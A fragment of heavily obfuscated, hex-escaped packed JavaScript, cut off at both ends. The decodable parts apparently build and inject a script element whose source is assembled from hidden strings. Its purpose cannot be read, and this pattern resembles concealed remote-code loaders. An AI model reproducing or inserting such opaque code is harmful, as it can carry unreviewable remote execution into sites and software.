7\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6